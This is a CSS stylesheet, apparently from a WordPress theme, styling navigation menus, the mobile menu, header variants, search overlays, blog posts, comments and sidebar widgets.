#main-nav li.megamenu ul.sub-menu li.menu-item-has-children>a>span:after {
    display: none;
}

#main-nav li.megamenu>ul.sub-menu {
    left: 0;
    right: auto;
    background-color: #fff;
    padding: 40px 0;
    width: 1170px;
    max-width: 90vw;
}

#main-nav li.megamenu>ul.sub-menu>li {
    display: block;
    float: left;
    width: 100%;
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

#main-nav li.megamenu>ul.sub-menu>li:last-child {
    border: 0;
}

#main-nav li.megamenu.col-3>ul.sub-menu>li {
    width: 26.333%;
    margin-left: 7%;
}

#main-nav li.megamenu.col-3>ul.sub-menu>li:nth-child(4n) {
    clear: right;
}

#main-nav li.megamenu.col-4>ul.sub-menu>li {
    width: 19%;
    margin-left: 6%;
}

#main-nav li.megamenu.col-4>ul.sub-menu>li:nth-child(5n) {
    clear: right;
}

#main-nav li.megamenu.col-5>ul.sub-menu>li {
    width: 15%;
    margin-left: 5%;
}

#main-nav li.megamenu.col-5>ul.sub-menu>li:nth-child(6n) {
    clear: right;
}

#main-nav li.megamenu>ul.sub-menu>li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}

#main-nav li.megamenu>ul.sub-menu>.menu-item-has-children>a {
    transition: none;
    transform: none;
    position: relative;
    font-size: 15px;
    color: #212529;
    margin-bottom: 12px;
}

#main-nav li.megamenu.no-heading>ul.sub-menu>.menu-item-has-children>a {
    display: none;
}

#main-nav li.megamenu:hover ul li ul {
    opacity: 1;
    visibility: visible;
}

/* Mobile Menu */

#main-nav-mobi {
    display: block;
    position: fixed;
    top: 0;
    left: -300px;
    height: 100%;
    z-index: 999998;
    width: 300px;
    max-width: calc(100% - 80px);
    padding-bottom: 50px;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #24243b;
    color: #fff;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
}

#main-nav-mobi::-webkit-scrollbar-track {
    background-color: #31363d;
}

#main-nav-mobi::-webkit-scrollbar {
    width: 6px;
    background-color: #8998c2;
}

#main-nav-mobi::-webkit-scrollbar-thumb {
    border-radius: 6px;
    background-color: #8998c2;
}

.mobi-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 999998;
    transition: all ease 0.3s;
}

.mobi-overlay.show {
    opacity: 1;
    visibility: visible;
}

.mobi-overlay .close:after {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 50px;
    font-weight: normal;
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 10px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    transition: all ease 0.3s;
}

.mobi-overlay .close:hover:after {
    color: #ff4539;
}

html.disable-scroll {
    overflow-y: hidden;
}

#main-nav-mobi ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}

#main-nav-mobi ul li {
    margin: 0;
    position: relative;
    cursor: pointer;
    border-top: 1px solid rgba(255, 255, 255, 0.07);
}

#main-nav-mobi ul li a {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 50px;
    text-decoration: none;
    padding: 0 22px 0 35px;
}

#main-nav-mobi ul>li>a:hover {
    opacity: 0.7;
}

#main-nav-mobi>ul>li li a {
    font-size: 15px;
    padding: 0 22px 0 40px;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-family: "Pe-icon-7-stroke";
    font-size: 28px;
    line-height: 54px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
    color: #fff;
    transition: all ease 0.3s;
}

#main-nav-mobi .menu-item-has-children .arrow:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    content: "\e688";
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\e684";
}

#main-nav-mobi ul ul {
    background-color: rgba(255, 255, 255, 0.02);
}

/* Mobile Menu Extend */

.mobi-nav-extra {
    display: none;
}

#main-nav-mobi .search-form {
    position: relative;
    margin: 32px 22px 35px;
}

#main-nav-mobi .search-form .search-field {
    padding-right: 48px;
    width: 100%;
    margin-bottom: 0;
    padding: 10px 25px;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 3px;
}

#main-nav-mobi .search-form .search-submit {
    position: absolute;
    right: 12px;
    top: 10px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 9999px;
    background-color: transparent !important;
    padding: 0;
    border: 0;
    overflow: hidden;
}

#main-nav-mobi .search-form .search-submit svg {
    position: absolute;
    top: -1px;
    left: 0;
    width: 100%;
    padding: 20%;
    stroke: #26256c;
    stroke-width: 2;
    fill: none;
}

#main-nav-mobi .search-form .search-submit:hover {
    stroke: #4732d7;
}

#main-nav-mobi .ext>.cart-info svg {
    position: relative;
    top: 2px;
    stroke: #fff;
    stroke-width: 2;
    fill: none;
    width: 26px;
    padding-right: 10px;
}

#main-nav-mobi .ext>.cart-info:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-logo-inner {
    display: inline-block;
    margin: 25px 22px 25px 35px;
}

#main-nav-mobi .menu-logo-inner a {
    padding: 0;
}

/* Mobile Menu Button */

.mobile-button {
    width: 24px;
    height: 14px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate3d(0, -50%, 0);
    background: transparent;
    cursor: pointer;
    transition: all ease 0.3s;
}

.mobile-button.hide {
    opacity: 0;
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color: #26256c;
    transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content: "";
    position: absolute;
    top: 0;
    height: 2px;
    width: 24px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    transform-origin: 50% 50%;
}

.mobile-button span {
    position: absolute;
    width: 24px;
    height: 2px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    margin-top: -1px;
    overflow: hidden;
    text-indent: 200%;
}

.mobile-button:hover span,
.mobile-button:hover:before,
.mobile-button:hover:after {
    opacity: 0.7;
}

.mobile-button:before {
    transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
    transform: translate3d(0, 5px, 0);
}

/* Cart Icon */

.nav-top-cart-wrapper {
    margin-left: 30px;
    padding: 15px 0;
    position: relative;
    transition: all ease 0.3s;
    height: 100%;
    display: flex;
    align-items: center;
}

.nav-top-cart-wrapper .nav-cart-trigger {
    position: relative;
    display: block;
    text-align: center;
    width: 24px;
    line-height: 24px;
    margin-top: 3px;
    transition: 0s;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    position: absolute;
    right: -11px;
    top: -7px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    display: block;
    border-radius: 50%;
    text-align: center;
    background-color: #18c434;
    color: #fff;
    font-weight: 500;
}

.nav-top-cart-wrapper .nav-shop-cart {
    width: 320px;
    opacity: 0;
    visibility: hidden;
    margin-top: 5px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 999999;
    background-color: #fff;
    padding: 15px 20px 20px;
    border-radius: 8px;
    box-shadow: 0 30px 70px 0 rgba(57, 62, 70, 0.15);
    transition: 0.3s;
}

.nav-top-cart-wrapper:hover .nav-shop-cart {
    margin: 0;
    opacity: 1;
    visibility: visible;
}

/* Search Icon */

.header-search-trigger {
    margin-left: 30px;
    position: relative;
    display: block;
    text-align: center;
    width: 20px;
    line-height: 20px;
    stroke: none;
    margin-top: 3px;
    cursor: pointer;
}

/* Header Extra Classes */

#site-header.hide-topbar .top-bar {
    display: none;
}

#site-header.hide-button .header-button {
    display: none;
}

.header-style-1 .header-search-trigger svg,
.header-style-1 .nav-top-cart-wrapper .nav-cart-trigger svg { fill: none; stroke: #5e709d; stroke-width: 2; }
.header-style-1 .header-search-trigger:hover svg,
.header-style-1 .nav-top-cart-wrapper .nav-cart-trigger:hover svg { stroke: #4732d7; }

/* Header Float */

.header-style-2 #site-header-wrap .top-bar { background-color: rgba(255,255,255,0.1); }
.header-style-2 #site-header-wrap .top-bar,
.header-style-2 #site-header-wrap .top-bar a,
.header-style-2 .header-socials a,
.header-style-2 .header-search-trigger svg,
.header-style-2 .nav-top-cart-wrapper .nav-cart-trigger svg { color: #fff; fill: none; stroke: #fff; stroke-width: 2; }
.header-style-2 .header-socials a:hover,
.header-style-2 .header-search-trigger:hover svg,
.header-style-2 .nav-top-cart-wrapper .nav-cart-trigger:hover svg { opacity: 0.7; }
.header-style-2  #main-nav>ul>li>a>span { color: #fefeff; }

.header-style-2 #site-header-wrap,
.header-style-3 #site-header-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9998;
}

.header-style-3 .header-search-trigger svg,
.header-style-3 .nav-top-cart-wrapper .nav-cart-trigger svg { fill: none; stroke: #5e709d; stroke-width: 2; }
.header-style-3 .header-search-trigger:hover svg,
.header-style-3 .nav-top-cart-wrapper .nav-cart-trigger:hover svg { stroke: #4732d7; }

.header-style-2 .mobile-button:before,
.header-style-2 .mobile-button:after,
.header-style-2 .mobile-button span {
    background-color: #fff;
}

/* Header Fixed */

#site-header.fixed-hide {
    position: fixed;
    left: 0;
    top: -100px;
    width: 100%;
    z-index: 9989;
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.07);
    transition: all ease 0.4s;
}

#site-header.fixed-hide .inner {
    position: static;
    transform: none;
    padding: 0;
}

#site-header.fixed-show {
    top: 0;
}

.header-style-2 #site-header.fixed-hide {
    background-color: #26256c;
}

/* Overwrite */

.header-has-custom-bg #site-header:after {
    display: none;
}


/* Search Fullscreen */

.search-style-fullscreen .search_form_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: rgba(0, 0, 0, 0.9);
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    transition: all ease-in-out 0.3s;
}

.search-style-fullscreen .search-form {
    position: absolute;
    width: 40%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin-top: 10px;
    transition: all ease-in-out 0.25s;
}

.search-style-fullscreen .search-field {
    width: 100%;
    font-size: 22px;
    margin-bottom: 0;
    background-color: #e7e7e7;
    border-radius: 50px;
    padding: 17px 40px;
    height: 80px;
    display: none;
}

.search-style-fullscreen .search-field,
.search-style-fullscreen .search-field:focus {
    border: 0;
}

.search-style-fullscreen .search-submit {
    position: absolute;
    right: 8px;
    top: 8px;
    width: 64px;
    height: 64px;
    padding: 0;
    line-height: 64px;
    border-radius: 3px;
    text-indent: -9999px;
    border-radius: 8px;
    transition: all ease 0.3s;
    background-color: transparent;
}

.search-style-fullscreen .search-submit:hover {
    background-color: transparent !important;
}

.search-style-fullscreen .search-submit svg {
    position: absolute;
    top: 0;
    left: 0;
    padding: 30%;
    width: 100%;
    stroke: #5e709d;
    fill: none;
    stroke-width: 2px;
}

.search-style-fullscreen .search-submit:hover svg {
    stroke: #4732d7;
}

.search-style-fullscreen .search-close {
    position: absolute;
    top: 20px;
    right: 30px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    z-index: 1;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:before {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 56px;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:hover:before {
    color: #ff4539;
}

.search-style-fullscreen.search-opened .search_form_wrap {
    opacity: 1;
    visibility: visible;
}

.search-style-fullscreen.search-opened .search_form {
    margin-top: 0;
}

/* Featured Title
-------------------------------------------------------------- */

#featured-title {
    background-color: #eff5fb;
    background-size: cover;
    border-style: solid;
    position: relative;
    z-index: 1;
}

#featured-title .inner-wrap {
    overflow: hidden;
    width: 100%;
}

#featured-title .inner-wrap {
    padding: 150px 0;
}

@media (max-width: 991px) {
  #featured-title .inner-wrap {
      padding: 176px 0;
  }
}
@media (min-width: 992px) {
  .header-style-2 #featured-title .inner-wrap,
  .header-style-3 #featured-title .inner-wrap {
      padding: 276px 0 176px;
  }
}

#featured-title .main-title {
    position: relative;
    font-size: 42px;
    line-height: 1.2;
    font-weight: 700;
    z-index: 1;
    display: inline-block;
    margin-bottom: 10px;
}

#featured-title .sub-title {
    font-size: 22px;
    font-weight: 400;
    margin: 3px 0 0;
}

#featured-title .main-title.has-shadow {
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px;
}

#featured-title .main-title:after,
#featured-title #breadcrumbs .breadcrumbs-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-style: solid;
    border-width: 0;
}

#featured-title #breadcrumbs .breadcrumbs-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #767c7f;
}

#featured-title #breadcrumbs a {
    color: #26256c;
}

#featured-title #breadcrumbs a:hover {
    opacity: 0.7;
}

#featured-title #breadcrumbs .breadcrumb-trail>a,
#featured-title #breadcrumbs .breadcrumb-trail>span {
    position: relative;
    display: inline-block;
    padding-right: 28px;
}

#featured-title #breadcrumbs .breadcrumb-trail>a:before {
    content: "\/";
    font-size: 16px;
    color: #26256c;
    line-height: normal;
    position: absolute;
    right: 12px;
    top: 2px;
}

#featured-title #breadcrumbs .breadcrumb-trail>span {
    padding-right: 0;
}

#featured-title #breadcrumbs .breadcrumb-trail>a:last-child:after,
#featured-title #breadcrumbs .breadcrumb-trail>a:last-child:before {
    display: none;
}

/* Centered */

#featured-title.centered .inner-wrap {
    display: block;
}

#featured-title.centered .title-group {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 14px;
}

#featured-title.centered #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 14px;
}

/* Blog Post
-------------------------------------------------------------- */

.post.hentry {
    margin-top: 30px;
    padding: 20px 20px 48px;
    border: 0px solid #e7e7e7;
    border-radius: 5px;
    position: relative;
    box-shadow: 0 0 0 0 rgba(41, 41, 43, 0.1);
}

.post.hentry:first-child {
    margin-top: 0;
}

.hentry .post-media iframe {
    margin-bottom: 0;
}

.hentry .post-media {
    position: relative;
    margin-bottom: 40px;
    border-radius: 5px;
    overflow: hidden;
}

.hentry .post-content-wrap {
    padding: 0 10px;
    position: relative;
}

.hentry .post-categories {
    font-size: 13px;
}

.hentry .page-links {
    clear: both;
    padding: 20px 0 10px;
}

.hentry .page-links>span,
.hentry .page-links a>span {
    display: inline-block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 15px;
    border-radius: 3px;
    border: 1px solid #e7e7e7;
    color: #4732d7;
    text-align: center;
    margin: 0 3px;
}

.hentry .page-links a:hover>span {
    color: #26256c;
}

.hentry .page-links a>span {
    color: #5e709d;
}

/* Post media */

.post-media .slick-prev,
.post-media .slick-next {
    padding: 0;
    background-color: rgba(0, 0, 0, 0.2);
    width: 40px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 1;
    text-indent: -9999px;
    display: inline-block;
}

.post-media .slick-prev:before,
.post-media .slick-next:before {
    text-indent: 0;
    content: "\e91a";
    font-family: "Pe-icon-7-stroke";
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}

.post-media .slick-next:before {
    content: "\f178";
}

.post-media .slick-prev {
    left: 10px;
}

.post-media .slick-next {
    right: 10px;
}

.post-media .slick-prev:hover,
.post-media .slick-next:hover {
    background-color: #4732d7;
}

.post-media .slick-dots {
    list-style: none;
    margin: 0;
    text-align: center;
    line-height: 10px;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
}

.post-media .slick-dots li {
    padding: 0;
    display: inline-block;
}

.post-media .slick-dots li:after {
    padding: 0;
    left: 0;
    top: 0;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background-color: #fff;
    opacity: 0.7;
    font-size: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.post-media .slick-dots li.slick-active:after {
    opacity: 1;
    background-color: #4732d7;
}

.post-media.custom-cat {
    border-bottom-left-radius: 0;
}

.post-media .post-cat-custom a {
    position: absolute;
    bottom: 0;
    left: 0;
    display: inline-block;
    font-size: 13px;
    line-height: 40px;
    color: #fff;
    padding: 0 31px;
    background-color: #4732d7;
    text-transform: uppercase;
    font-weight: 500;
    border-top-right-radius: 5px;
}

.post-media .post-cat-custom a:hover {
    color: rgba(255, 255, 255, 0.7);
}


.hentry .post-media .post-date-custom {
    position: absolute;
    left: 20px;
    top: 20px;
    width: 81px;
    height: 72px;
    border-radius: 3px;
    background-color: #fff;
    color: #4732d7;
    font-weight: 700;
    line-height: 24px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    box-shadow: 0 10px 35px 0 rgba(38, 42, 76, 0.1);
}

.hentry .post-media .post-date-custom > span { display: block; }

.hentry .post-media .post-date-custom > span:first-child {
    font-size: 30px;
    padding-top: 4px;
}

.hentry .post-media .post-date-custom > span:last-child {
    font-size: 15px;
}

/* Post title */

.hentry .post-title {
    margin: 0 0 32px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 28px;
    line-height: 40px;
}

.hentry .post-title a {
    color: #26256c;
}

.hentry .post-title a:hover {
    color: #4732d7;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

.hentry .post-title-inner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border: 1px solid transparent;
}

.hentry .post-title-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 0;
    height: 0;
    background-color: transparent;
}

/* Post meta */

.hentry .post-meta {
    font-size: 14px;
    font-weight: 500;
}

.hentry .post-meta .post-meta-content-inner {
    margin-bottom: 16px;
}

.hentry .post-meta .post-meta-content-inner .item {
    padding-left: 18px;
    margin-right: 20px;
    margin-bottom: 10px;
    position: relative;
    display: inline-block;
}

.hentry .post-meta .post-meta-content-inner .item:after {
    position: absolute;
    top: 2px;
    left: 0;
    font-family: 'Font Awesome 5 Free';
    content: "\f4ad";
    font-size: 12px;
}

.hentry .post-meta .post-meta-content-inner .item.post-date:after {
    content: "\f073";
}

.hentry .post-meta .post-meta-content-inner .item.post-by-author:after {
    content: "\f007";
}

.hentry .post-meta .post-meta-content-inner .item.post-meta-categories:after {
    content: "\f02b";
}

.hentry .post-meta,
.hentry .post-meta a {
    color: #acacac;
}

.hentry .post-meta a:hover {
    color: #4732d7;
}

/* Post excerpt */

.hentry .post-excerpt {
    font-size: 18px;
    line-height: 27px;
    position: relative;
    z-index: 1;
    margin: 0 0 52px;
}

.hentry .post-excerpt p:last-child {
    margin-bottom: 0;
}

/* Post link */

.hentry .post-read-more a {
    display: inline-block;
    color: #fff;
}

.hentry .post-read-more a:hover {
    color: #fff;
}



/* Blog Grid
-------------------------------------------------------------- */

.post-item {
    border: 1px solid #e7e7e7;
    border-radius: 3px 5px 0 0;
}

.post-item .hentry .post-media {
    border-radius: unset;
    padding-bottom: 12px;
    margin-bottom: 0;
}

.post-item .post-media .post-cat-custom a {
    left: 30px;
    border-radius: 3px;
    line-height: 36px;
    padding: 0 35px;
}

.post-item .hentry .post-content-wrap {
    padding: 32px 30px 10px 25px;
}

/* Blog single
-------------------------------------------------------------- */

.is-single-post .post.hentry { box-shadow: none; }

.is-single-post .post-media {
    overflow: hidden;
}

.is-single-post .hentry .post-title {
    margin-bottom: 20px;
}

.is-single-post .hentry {
    padding: 0;
    margin: 0;
    border: 0;
}

/* Post tags */

.hentry .post-tags {
    display: block;
    margin: 50px 0 75px;
}

.hentry .post-tags .inner {
    font-size: 15px;
    position: relative;
    color: transparent;
}

.hentry .post-tags a {
    display: inline-block;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    letter-spacing: 0.25px;
    color: #5e709d;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    padding: 2px 10px;
    background-color: #f0f0f0;
    border-radius: 5px;
    margin: 0 0 5px 0;
}

.hentry .post-tags a:hover {
    color: #fff;
    background-color: #4732d7;
}

.hentry .post-tags a:first-child {
    padding-left: 10px;
}

/* Post author */

.hentry .post-author {
    clear: both;
    overflow: hidden;
    position: relative;
    border: 1px solid #e7e7e7;
    padding: 35px 40px;
    border-radius: 8px;
}

.hentry .post-author .author-avatar {
    float: left;
    margin: 0 30px 0 0;
    width: 100px;
    height: auto;
    border-radius: 50%;
    overflow: hidden;
}

.hentry .post-author .author-avatar a {
    width: 100px;
    height: auto;
    display: inline-block;
}

.hentry .post-author .author-avatar a img {
    width: 100%;
    height: auto;
}

.hentry .post-author .name {
    font-size: 18px;
    line-height: 28px;
    margin: 10px 0 7px;
}

.hentry .post-author .author-desc {
    overflow: hidden;
}

.hentry .post-author .author-desc>p {
    margin-bottom: 0;
    color: #5e709d;
}

.hentry .post-author .author-socials .text,
.hentry .post-author .author-socials .socials {
    display: inline-block;
}

.hentry .post-author .author-socials .socials a {
    display: inline-block;
    color: #5e709d;
    font-size: 14px;
    margin-right: 5px;
}

.hentry .post-author .author-socials .socials a:hover {
    color: #4732d7;
}

/* Next Post */

#post-nav {
    padding-top: 50px;
    margin-top: 50px;
    border-top: 1px solid #e7e7e7;
}

#post-nav .post-previous,
#post-nav .post-next {
    float: left;
    width: 50%;
}

#post-nav .post-previous {
    padding-right: 20px;
}

#post-nav .post-next {
    padding-left: 20px;
}

#post-nav .thumb {
    width: 100px;
    border-radius: 5px;
    overflow: hidden;
}

#post-nav .content-wrap {
    overflow: hidden;
}

#post-nav .content-wrap h4 {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0;
}

#post-nav .content-wrap h4 a {
    color: #5e709d;
}
#post-nav .link:hover,
#post-nav .content-wrap h4:hover a {
    color: #4732d7;
}

#post-nav .link {
    font-size: 14px;
    color: #8998c2;
    font-weight: 500;
}

#post-nav .post-previous .thumb {
    float: left;
    margin-right: 22px;
}

#post-nav .post-next .thumb {
    float: right;
    margin-left: 22px;
}

#post-nav .post-next .content-wrap {
    text-align: right;
}

/* Related Post */

.related-news {
    margin-top: 76px;
}

.related-news .related-title {
    font-size: 20px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    margin: 0 0 33px;
}

.related-news .related-post {
    margin: 0 -5px;
    position: relative;
    margin: 0 -12px;
}

.related-news .post-item {
    border: none;
    float: left;
    width: 33.3333%;
    padding: 0 12px;
}

.related-news .post-item .inner {
    margin-bottom: 30px;
}

.related-news .post-item .thumb-wrap img {
    border-radius: 3px;
}

.related-news .post-item .text-wrap {
    padding: 20px 0 0;
}

.related-news .post-item .post-categories a {
    font-size: 14px;
    color: #5e709d;
}

.related-news .post-item .post-categories a:hover {
    color: #4732d7;
}

.related-news .post-item .text-wrap h3 {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 7px;
}

.related-news .post-item .text-wrap h3 a:hover {
    color: #4732d7;
}

.related-news .post-item .text-wrap .post-date {
    font-size: 14px;
    font-weight: 500;
    color: #acacac;
}

.related-news .related-post .slick-prev,
.related-news .related-post .slick-next {
    padding: 0;
    background-color: transparent;
    width: 45px;
    height: 30px;
    position: absolute;
    top: -76px;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 9999;
    text-indent: -9999px;
    display: inline-block;
}

.related-news .related-post .slick-prev {
    right: 40px;
}

.related-news .related-post .slick-next {
    border-left: 1px solid #d7d7d7;
    right: -5px;
}

.related-news .related-post .slick-prev:before,
.related-news .related-post .slick-next:before {
    text-indent: 0;
    content: "\e978";
    font-family: "Pe-icon-7-stroke";
    line-height: 30px;
    font-size: 20px;
    color: #aaa;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: inline-block;
    transition: all ease 0.3s;
}

.related-news .related-post .slick-next:before {
    content: "\e979";
}

.related-news .related-post .slick-next:hover:before,
.related-news .related-post .slick-prev:hover:before {
    color: #4732d7;
}

/* Comments */

.comments-area {
    position: relative;
    clear: both;
}

.comments-area:after,
.comments-area:before {
    content: "";
    clear: both;
    display: table;
    line-height: 0;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 20px;
    color: #26256c;
    margin: 50px 0 32px;
}

/* Comment list */

.comment-list {
    list-style: none;
    margin: 0;
}

.comment-list li.comment {
    padding: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children>li {
    margin-left: 20px;
}

.comment-list article {
    position: relative;
    overflow: hidden;
    padding: 35px 35px 30px;
    margin-bottom: 20px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.comment-list article+.comment-respond {
    margin-bottom: 50px;
}

.comment-list article .gravatar {
    width: 70px;
    height: auto;
    border-radius: 50%;
    float: left;
    margin: 0 16px 0 0;
    overflow: hidden;
    background-color: #d8d3c4;
}

.comment-list article .gravatar img {
    width: 100%;
    height: auto;
}

.comment-list .comment-content {
    overflow: hidden;
}

.comment-meta {
    margin-bottom: 18px;
    position: relative;
}

.comment-meta:after,
.comment-meta:before {
    position: relative;
    content: "";
    display: block;
    clear: both;
}

.comment-author {
    font-size: 18px;
    margin: 0 5px 0 0;
    display: inline-block;
}

.comment-time {
    font-size: 14px;
    color: #9ca9c4;
    line-height: 22px;
}

.comment-edit-link {
    float: right;
    padding-top: 6px;
}

.comment-reply-link,
.comment-edit-link,
#cancel-comment-reply-link {
    position: relative;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.2px;
    color: #4732d7;
}

.comment-reply-link:hover,
.comment-edit-link:hover,
#cancel-comment-reply-link:hover {
    color: #26256c;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 2px;
}

.comment-edit-link {
    padding-left: 30px;
}

.comment-text {
    overflow: hidden;
    margin-bottom: 18px;
}

.comment-text>p:last-child {
    margin-bottom: 0;
}

.unapproved {
    display: block;
    color: #4732d7;
    font-size: 14px;
    font-style: italic;
}

/* Comment form */

#comments .comment-respond {
    position: relative;
}

#comments .name-wrap,
#comments .email-wrap {
    float: left;
    width: calc(50% - 5px);
}

#comments .name-wrap {
    margin-right: 10px;
}

#comments .name-wrap input,
#comments .email-wrap input,
#comments .url-wrap input,
#comments .message-wrap textarea {
    width: 100%;
}

#comments .message-wrap textarea {
    height: 200px;
    margin-bottom: 20px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
}

#comments .comment-respond .comment-form-cookies-consent {
    clear: both;
    padding-top: 3px;
    font-size: 15px;
    color: #8998c2;
}

#comments .comment-respond input[type="submit"]:hover {
    background-color: #26256c !important;
}

.logged-in-as {
    margin-bottom: 10px;
    font-size: 14px;
}

.logged-in-as a {
    color: #4732d7;
    font-weight: 600;
}

.logged-in-as a:hover {
    color: #26256c;
}

/* Search Page
-------------------------------------------------------------- */

.search-page .hentry {
    margin-bottom: 53px;
    border: 0;
    border-bottom: 1px solid #e7e7e7;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 50px;
    box-shadow: none;
}

.search-page .hentry:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.search-page .hentry .post-title {
    margin-bottom: 30px;
}

/* Widgets
-------------------------------------------------------------- */

#sidebar .widget {
    position: relative;
    z-index: 1;
    margin-bottom: 50px;
    font-weight: 400;
}

#sidebar .widget:last-child {
    margin-bottom: 0;
}

#sidebar .widget ul {
    margin: 0;
    list-style: none;
}

.widget.widget_categories .cat-item span {
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    color: #5e709d;
    text-align: right;
    margin: 10px 0;
}

.widget_archive ul ul,
.widget_categories ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_rss ul ul {
    padding-left: 16px;
    line-height: 22px;
}

.widget.widget_pages ul li,
.widget.widget_nav_menu ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    position: relative;
    padding: 4px 0;
    line-height: 20px;
    border-top: 1px dashed #e7e7e7;
}

.widget.widget_pages>ul>li:first-child,
.widget.widget_nav_menu>ul>li:first-child,
.widget.widget_archive>ul>li:first-child,
.widget.widget_categories>ul>li:first-child,
.widget.widget_meta>ul>li:first-child,
.widget.widget_recent_entries>ul>li:first-child,
.widget.widget_recent_comments>ul>li:first-child,
.widget.widget_rss>ul>li:first-child {
    border-top: none;
}

.widget.widget_pages ul ul li:last-child,
.widget.widget_nav_menu ul ul li:last-child,
.widget.widget_archive ul ul li:last-child,
.widget.widget_categories ul ul li:last-child,
.widget.widget_meta ul ul li:last-child,
.widget.widget_recent_entries ul ul li:last-child,
.widget.widget_recent_comments ul ul li:last-child,
.widget.widget_rss ul ul li:last-child {
    padding-bottom: 0;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li a,
.widget.widget_rss ul li a {
    color: #5e709d;
    letter-spacing: 0.25px;
    display: inline-block;
    padding: 8px 0;
    position: relative;
    font-size: 18px;
    font-weight: 500;
}

